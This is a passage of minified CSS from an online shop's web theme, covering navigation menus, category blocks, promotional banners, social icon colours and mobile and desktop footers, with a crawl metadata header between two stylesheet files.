.secondary-nav-v6-inner ul.menu>li.stronghighlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.stronghighlight>a{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item a:after{content: none} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu{border-radius: 0; border-top-width: 2px; border-top-style: solid; top: 133%} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item{font-weight: 400} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a{padding: 3px 20px; display: block; color: #333e48; text-decoration: none; line-height: 1.615em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover{background-color: transparent; color: #000} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li+li:before, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li+li:before, .secondary-nav-v6 .widget_nav_menu ul.menu>li+li:before, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li+li:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 .55em 0 .8em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>.menu-item+.menu-item{margin-left: 0} .top-bar .pull-left{float: left} .top-bar .pull-right{float: right} .top-bar.top-bar-v1{background: #f5f5f5; border-bottom: 1px solid #f5f5f5} .top-bar .nav-inline .menu-item>a i.fa{font-size: 12px} .top-bar .menu-item.customer-support.menu-item>a i{font-size: 18px} .top-bar .menu-item.customer-support+.customer-support{margin-left: 30px} .top-bar .menu-item.customer-support+.customer-support i{margin-right: 13px} .top-bar .menu-item.customer-support+.customer-support::before{display: none} .top-bar.top-bar-center{padding: .54em 0; border-width: 0} .top-bar.top-bar-center ul{justify-content: center} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item{margin-left: 30px} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item::before{display: none} .top-bar.top-bar-center .nav-inline .menu-item>a{text-transform: uppercase; font-size: 13px} .blog-navigation{width: 100%} .blog-navigation ul.blog-nav-menu{justify-content: center} section.home-categories-block{margin-bottom: 3.643em} section.home-categories-block header{margin-bottom: 2.357em} .home-categories-block.full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); background-color: #f9f9f9; padding-top: 2.5em; padding-bottom: 1.286em} @media (max-width:991.98px){.home-categories-block.full-width{margin-left: calc(-50vw + 50%)}} .home-categories-block.full-width header{display: block} .home-categories-block.full-width .category-inner>a{background-color: #fff} @media (min-width:768px){.home-categories-block.full-width .category-title .title{font-size: 1em; font-weight: 400}} .home-categories-block .h1{padding-bottom: .5em} .home-categories-block .categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-categories-block .category-inner>a{background-color: #f5f5f5; display: flex; align-items: center; overflow: hidden} .home-categories-block .category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .home-categories-block .category .category-inner>a:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); transition: all .3s} @media (max-width:991.98px){.home-categories-block .category{flex: 0 0 50%; max-width: 50%; margin-bottom: 1.214em}} .home-categories-block .media-img{flex: 0 0 41.6666666667%; max-width: 41.6666666667%} .home-categories-block .media-img img{transform: rotate(-15deg); padding-right: 1.071em} .home-categories-block .category-title{flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .home-categories-block .category-title .title{font-size: .857em; line-height: 1.167em; color: #333e48; margin-bottom: 0} @media (min-width:768px){.home-categories-block .category-title .title{font-size: 1.571em; line-height: 1.4; padding-right: 1.071em}} @media (min-width:992px){.categories-block.columns-1 .categories>.category{flex: 0 0 100%; max-width: 100%}.categories-block.columns-2 .categories>.category{flex: 0 0 50%; max-width: 50%}.categories-block.columns-3 .categories>.category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.categories-block.columns-4 .categories>.category{flex: 0 0 25%; max-width: 25%}.categories-block.columns-5 .categories>.category{flex: 0 0 20%; max-width: 20%}.categories-block.columns-6 .categories>.category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.categories-block.columns-1 .category-inner, .categories-block.columns-2 .category-inner, .categories-block.columns-3 .category-inner{margin-bottom: 2.071em}.categories-block.columns-1 .category-inner a, .categories-block.columns-2 .category-inner a, .categories-block.columns-3 .category-inner a{height: 148px}.categories-block.columns-4 .category-inner, .categories-block.columns-5 .category-inner, .categories-block.columns-6 .category-inner{margin-bottom: 1.214em}.categories-block.columns-4 .category-inner a, .categories-block.columns-5 .category-inner a, .categories-block.columns-6 .category-inner a{height: 91px}} .categories-menu-list ul.nav{overflow: auto; border: none; padding-bottom: 6px; position: relative; padding-top: 0} .categories-menu-list .nav-item{margin: 0; flex-shrink: 0} .categories-menu-list .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .categories-menu-list .nav-link{font-size: 1em; color: #333e48; padding: .571em 1em} .categories-menu-list .nav-link:focus, .categories-menu-list .nav-link:hover{font-weight: 700} @media (min-width:1200px){.categories-menu-list ul.nav{flex-direction: column; padding-top: 0; overflow: hidden}.categories-menu-list .nav-item+.nav-item{border-top: 1px solid #ddd; margin-left: 0}.categories-menu-list .nav-link{padding: .571em 0 .571em 1em}} .da-with-banner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; text-transform: initial} .da-with-banner .banner, .da-with-banner .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.da-with-banner .da{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-bottom: 30px}} .da-with-banner .da .da-inner{background-color: #ecedf2; padding: 30px 0} @media (min-width:768px){.da-with-banner .da .da-inner{padding: 0}} .da-with-banner .da a{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; display: flex; text-decoration: none; color: #333e48} .da-with-banner .da .da-caption{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; align-self: center; padding-left: 65px} @media (max-width:1199.98px){.da-with-banner .da .da-caption{padding-left: 45px}} @media (max-width:991.98px){.da-with-banner .da .da-caption{padding-left: 35px}} @media (max-width:767.98px){.da-with-banner .da .da-caption{padding-left: 30px; padding-right: 0}} .da-with-banner .da .da-text{margin-bottom: 30px} @media (max-width:991.98px){.da-with-banner .da .da-text{margin-bottom: 15px}} .da-with-banner .da .da-text .title{font-size: 28px; font-weight: 400; text-transform: initial} @media (max-width:1199.98px){.da-with-banner .da .da-text .title{font-size: 22px}} @media (max-width:991.98px){.da-with-banner .da .da-text .title{font-size: 18px; margin-bottom: initial}} @media (max-width:767.98px){.da-with-banner .da .da-text .title{font-size: 16px}} .da-with-banner .da .da-text strong{font-size: 36px; font-weight: 600} @media (max-width:1199.98px){.da-with-banner .da .da-text strong{font-size: 28px}} @media (max-width:991.98px){.da-with-banner .da .da-text strong{font-size: 23px}} @media (max-width:767.98px){.da-with-banner .da .da-text strong{font-size: 18px}} .da-with-banner .da .da-text .description{font-size: 18px; font-weight: 300; text-transform: initial} .da-with-banner .da .da-text .description span{font-size: 15px} .da-with-banner .da .da-text .description span+span:before{content: '|'; color: #b8bec3; margin: 0 3px} @media (max-width:1199.98px){.da-with-banner .da .da-text .description{font-size: 16px}.da-with-banner .da .da-text .description span{font-size: 14px; line-height: 1}} @media (max-width:991.98px){.da-with-banner .da .da-text .description{font-size: 14px}.da-with-banner .da .da-text .description span{font-size: 12px}.da-with-banner .da .da-text .description span+span:before{margin: 0 2px}} @media (max-width:767.98px){.da-with-banner .da .da-text .description{font-size: 12px}.da-with-banner .da .da-text .description span{font-size: 10px}} .da-with-banner .da .price{text-transform: initial} .da-with-banner .da .price .prefix{font-size: 18px; font-weight: 300} @media (max-width:1199.98px){.da-with-banner .da .price .prefix{font-size: 16px}} @media (max-width:991.98px){.da-with-banner .da .price .prefix{font-size: 14px}} @media (max-width:767.98px){.da-with-banner .da .price .prefix{font-size: 12px}} .da-with-banner .da .price .value{font-size: 46px; font-weight: 600} .da-with-banner .da .price .value sup{font-size: 60%; text-align: unset} @media (max-width:1199.98px){.da-with-banner .da .price .value{font-size: 40px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 37px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 34px}} .da-with-banner .da .da-image{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%} .da-with-banner .da .da-image img{width: 100%; height: 100%} .da-with-banner.align-end .da{order: 2} .da-with-banner.align-end .da .da-inner{background-color: #f5f5f5} .da-with-banner.align-end .da .da-caption{padding-left: 50px; padding-right: 30px; order: 2} @media (max-width:1199.98px){.da-with-banner.align-end .da .da-caption{padding-left: 30px; padding-right: 30px}} @media (max-width:991.98px){.da-with-banner.align-end .da .da-caption{padding-left: 5px}} @media (max-width:767.98px){.da-with-banner.align-end .da .da-caption{padding-left: 0}} @media (min-width:768px){.da-with-banner .banner{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 30px}} .da-with-banner .banner img{width: 100%; height: 100%} .home-v5-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 2.9em} .home-v5-da-block .da-block>.da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v5-da-block .da-block>.da{flex: 0 0 50%; max-width: 50%}} .home-v5-banner-block{margin-bottom: 1em} @media (min-width:768px){.home-v5-banner-block{margin-bottom: 4.6em}} .home-v5-slider{margin-bottom: 3em} .home-v5-slider .rev_slider .tp-caption img{display: block; height: auto !important} .home-v5-slider .tp-tab{width: 300px; text-align: center} .home-v5-slider .tp-tab .tp-tab-title{font-size: 13px; line-height: 15px; text-transform: uppercase; color: #7b7b7b; font-weight: 700; position: relative; display: block; padding: 12px 75px 0 75px} @media (max-width:480px){.home-v5-slider .tp-tab .tp-tab-title{display: none !important}} .home-v5-slider .tp-tab.selected .tp-tab-title:before{content: ' '; border-top-width: 2px; border-top-style: solid; display: block; position: absolute; top: 0; width: 100%; left: 0} .home-v5-slider .tp-tab.selected .tp-tab-title:after{position: absolute; content: " "; border-left: 4px solid transparent; border-right: 4px solid transparent; top: 4px; left: 50%; border-top-width: 4px; border-top-style: solid; transform: translate(-50%, -50%)} .home-v5-slider .tp-tab.selected .tp-tab-title{color: #334141} .social-icons-color .fa-facebook-official{color: #3b5998} .social-icons-color .fa-twitter-square{color: #1da1f2} .social-icons-color .fa-whatsapp{color: #4fce5d} .social-icons-color .fa-pinterest{color: #bd081c} .social-icons-color .fa-linkedin-square{color: #0077b5} .social-icons-color .fa-google-plus-square{color: #db4437} .social-icons-color .fa-tumblr-square{color: #32506d} .social-icons-color .fa-instagram{color: #f25a00} .social-icons-color .fa-youtube-play{color: red} .social-icons-color .fa-vimeo-square{color: #aad450} .social-icons-color .fa-dribbble{color: #ea4c89} .social-icons-color .fa-stumbleupon-circle{color: #eb471d} .social-icons-color .fa-soundcloud{color: #f50} .social-icons-color .fa-vine{color: #00bf8f} .social-icons-color .fa-vk{color: #45668e} .social-icons-color .fa-telegram{color: #08c} .social-icons-color .fa-rss{color: #f60} @media (min-width:1200px){.footer-social-icons .social-icons .fa-facebook:focus, .footer-social-icons .social-icons .fa-facebook:hover{color: #3b5998}.footer-social-icons .social-icons .fa-twitter:focus, .footer-social-icons .social-icons .fa-twitter:hover{color: #1da1f2}.footer-social-icons .social-icons .fa-whatsapp:focus, .footer-social-icons .social-icons .fa-whatsapp:hover{color: #4fce5d}.footer-social-icons .social-icons .fa-pinterest:focus, .footer-social-icons .social-icons .fa-pinterest:hover{color: #bd081c}.footer-social-icons .social-icons .fa-linkedin:focus, .footer-social-icons .social-icons .fa-linkedin:hover{color: #0077b5}.footer-social-icons .social-icons .fa-google-plus:focus, .footer-social-icons .social-icons .fa-google-plus:hover{color: #db4437}.footer-social-icons .social-icons .fa-tumblr:focus, .footer-social-icons .social-icons .fa-tumblr:hover{color: #32506d}.footer-social-icons .social-icons .fa-instagram:focus, .footer-social-icons .social-icons .fa-instagram:hover{color: #f25a00}.footer-social-icons .social-icons .fa-youtube:focus, .footer-social-icons .social-icons .fa-youtube:hover{color: red}.footer-social-icons .social-icons .fa-vimeo-square:focus, .footer-social-icons .social-icons .fa-vimeo-square:hover{color: #aad450}.footer-social-icons .social-icons .fa-dribbble:focus, .footer-social-icons .social-icons .fa-dribbble:hover{color: #ea4c89}.footer-social-icons .social-icons .fa-stumbleupon:focus, .footer-social-icons .social-icons .fa-stumbleupon:hover{color: #eb471d}.footer-social-icons .social-icons .fa-soundcloud:focus, .footer-social-icons .social-icons .fa-soundcloud:hover{color: #f50}.footer-social-icons .social-icons .fa-vine:focus, .footer-social-icons .social-icons .fa-vine:hover{color: #00bf8f}.footer-social-icons .social-icons .fa-vk:focus, .footer-social-icons .social-icons .fa-vk:hover{color: #45668e}.footer-social-icons .social-icons .fa-telegram:focus, .footer-social-icons .social-icons .fa-telegram:hover{color: #08c}.footer-social-icons .social-icons .fa-rss:focus, .footer-social-icons .social-icons .fa-rss:hover{color: #f60}} .handheld-footer{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.handheld-footer{display: none}} .handheld-footer .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.handheld-footer .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-widget-menu{max-width: 1430px}} .handheld-footer .handheld-widget-menu .columns{background: #fff; margin-bottom: 10px; border-radius: 7px} .handheld-footer .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 15px 20px; margin-bottom: 0; position: relative; cursor: pointer} .handheld-footer .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .handheld-footer .handheld-widget-menu ul{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .handheld-footer .handheld-widget-menu ul li{margin-top: 7px} .handheld-footer .handheld-widget-menu ul a{color: #0062bd} .handheld-footer .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 0; font-size: 26px; text-align: center} @media (min-width:576px){.handheld-footer .footer-social-icons{max-width: 540px}} @media (min-width:768px){.handheld-footer .footer-social-icons{max-width: 720px}} @media (min-width:992px){.handheld-footer .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.handheld-footer .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .footer-social-icons{max-width: 1430px}} .handheld-footer .footer-social-icons .social-icons-color{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; justify-content: center; margin-bottom: 0} .handheld-footer .footer-social-icons .social-icons-color li{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; margin-bottom: 20px; padding: 0; width: auto} .handheld-footer .footer-social-icons .social-icons-color li a{padding: 0 15px} .handheld-footer .handheld-footer-bar{background-color: #333e48} .handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px; flex-direction: column; align-items: center} @media (min-width:576px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .handheld-footer .handheld-footer-bar .footer-logo{width: auto; align-self: center} .handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom: 0; max-width: 180px; width: auto} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .handheld-footer.v2{padding-top: 22px} .handheld-footer.v2 .handheld-widget-menu{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 53px} .handheld-footer.v2 .handheld-widget-menu .columns{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; background: 0 0} .handheld-footer.v2 .handheld-widget-menu .widget-title{font-size: 14px; padding: 12px 0 6px} .handheld-footer.v2 .handheld-widget-menu .widget-title:after{content: ''} .handheld-footer.v2 .handheld-widget-menu .menu{padding: 0} .handheld-footer.v2 .handheld-widget-menu .menu li{margin-top: 7px} .handheld-footer.v2 .handheld-widget-menu .menu a{color: #0062bd}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129162-761bd79/1/web.assets_frontend.2.css
body_size: 14437
content:
.handheld-footer.light .handheld-footer-bar{background-color: #fff} .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number a, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-text{color: #000} .desktop-footer .footer-widgets{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-widgets .widget-column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} .desktop-footer .footer-widgets.columns-6 .widget-column{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .desktop-footer .footer-widgets.columns-5 .widget-column{flex: 0 0 20%; max-width: 20%} .desktop-footer .footer-widgets.columns-4 .widget-column{flex: 0 0 25%; max-width: 25%} .desktop-footer .footer-widgets.columns-2 .widget-column{flex: 0 0 50%; max-width: 50%} .desktop-footer .footer-widgets.columns-1 .widget-column{flex: 0 0 100%; max-width: 100%} .desktop-footer .footer-newsletter{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.desktop-footer .footer-newsletter{margin-left: calc(-50vw + 50%)}} .desktop-footer .footer-newsletter .footer-newsletter-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-newsletter .newsletter-content{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .desktop-footer .footer-newsletter .newsletter-form{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; align-self: center} .footer-v2{background-color:#b01117;color:#FFFF;} .desktop-footer .footer-bottom-widgets{} @media (max-width:991.98px){.desktop-footer .footer-bottom-widgets{}} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-bottom-widgets .footer-contact{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 28%} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; flex-basis: 0%; flex-grow: 1; max-width: 100%} .desktop-footer .copyright-bar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); line-height: 3em} @media (max-width:991.98px){.desktop-footer .copyright-bar{margin-left: calc(-50vw + 50%)}} .desktop-footer .copyright-bar::after{display: block; clear: both; content: ""} .desktop-footer .copyright-bar .copyright{float: left} .desktop-footer .copyright-bar .payment{float: right} .footer-social-icons .social-icons>li+li{margin-left: 0; margin-top: 0 !important} .footer-social-icons .social-icons>li+li a{margin-top: 6px; margin-left: 26px} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} @media (min-width:992px){.footer-v2 .handheld-footer{display: none}} @media (max-width:991.98px){.footer-v2 .desktop-footer{display: none}} @media (max-width:991.98px){.site-footer .footer-newsletter, .site-footer .footer-widgets{display: none}} .BCT_image{margin-left: -20px;} .app_store.col-md-6{padding-bottom: 16px;} .footer-bottom-widgets-menu-inner{display: flex; justify-content: space-between; flex-wrap: wrap;} .footer-bottom-widgets-menu-inner>.columns{margin-top: 3em} @media (min-width:1200px){.footer-bottom-widgets-menu-inner>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-1>.columns{flex: 0 0 100%; max-width: 100%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-2>.columns{flex: 0 0 50%; max-width: 50%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-3>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-4>.columns{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-5>.columns{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-6>.columns{flex: 0 0 16.67%; max-width: 16.67%}} @media (max-width:1199.98px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: block}.social-icons .fa-whatsapp.desktop, .social-icons-color .fa-whatsapp.desktop{display: none}} @media (min-width:1200px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: none}} .vertical-menu-slider-category-with-das{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px); background-color: #f5f5f5; padding-bottom: 20px} @media (max-width:991.98px){.vertical-menu-slider-category-with-das{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; background-color: #fff; margin: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav, .vertical-menu-slider-category-with-das-inner>.slider-das-block, .vertical-menu-slider-category-with-das-inner>.slider-with-catogory{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; padding: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: block; flex: 0 0 23.0769230833%; max-width: 23.0769230833%; z-index: 2}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{flex: 0 0 19.28571425%; max-width: 19.28571425%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 20.5128205%; max-width: 20.5128205%; height: 550px;}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 17.1428570833%; max-width: 17.1428570833%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-with-catogory{display: flex; flex-direction: column; flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 56.4102564167%; max-width: 56.4102564167%}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 63.5714284167%; max-width: 63.5714284167%}} .vertical-menu-slider-category-with-das-inner>.slider-with-catogory .home-v7-slider{flex-basis: 0%; flex-grow: 1; max-width: 100%; overflow: hidden; background-color: #eef7f9} .vertical-menu-slider-category-with-das-inner .product-categories-list{margin-bottom: 0} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories{margin-bottom: 0; height: 170px} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{overflow: visible}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories:hover{position: relative; z-index: 1}} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{padding-bottom: 0; align-items: center; display: flex; border-right: 1px solid #e7e7e7; flex: 0 0 50%; max-width: 50%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:hover{box-shadow: 0 0 18px -2px rgba(0, 0, 0, .2)}} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child{border-left: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category a{margin: auto} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories img{max-width: 100px; margin-bottom: 10px} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories h4{font-size: 14px; font-weight: 600} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block{overflow: visible; flex-wrap: wrap; margin: 0} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color: #fff; height: 170px; font-size: 17px; position: relative; overflow: hidden} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da{border-top: 1px solid #e7e7e7} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da:first-child{border-top-width: 0}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-body{flex: 0 0 100%; max-width: 100%; z-index: 1} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left{position: absolute; bottom: -30px; right: -10px; width: 110px; height: auto; margin-right: 0; transform: rotate(-16deg)} .vertical-menu-slider-category-with-das-inner.builder .home-vertical-nav, .vertical-menu-slider-category-with-das-inner.builder .slider-with-catogory{background-color: #fff} .brg_v2 .header-bottom ul{list-style:none; padding-left: 0;} .brg_v2 .header-bottom .nav-dropdown{position: absolute; min-width: 260px; max-height: 0; z-index: 9; padding: 20px 0 20px; opacity: 0; margin: 0; transition: opacity .25s; box-shadow: 5px 0px 15px rgba(0,0,0,0.15); color: #333333; background-color: #fff; text-align: left; display: table; right: -99999px; list-style: none; padding-top:5px; padding-bottom: 5px; width:100%; height:100%} .brg_v2 header .navbar .dropdown-menu{overflow: visible;} .brg_v2 .header-bottom li.has-dropdown:before{right:10px; border: solid transparent; content: ''; position: absolute; pointer-events: none; width: 